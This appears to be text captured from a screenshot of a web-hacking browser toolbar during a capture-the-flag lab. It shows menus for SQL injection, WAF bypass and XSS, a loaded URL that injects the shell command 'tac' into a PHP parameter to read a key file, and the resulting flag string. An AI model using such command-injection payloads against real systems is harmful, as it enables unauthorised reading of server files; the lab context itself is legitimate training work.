 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:43529/f.php?a=tac key_130312950229019.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: 54389 Site Report [CN] CHINANET Chongqing province network
?> mozhe9ca8b58f2e2d4b6ad50688dd049*/ /*
-------------当前页面源码----key在根目录------------------
<?php
?>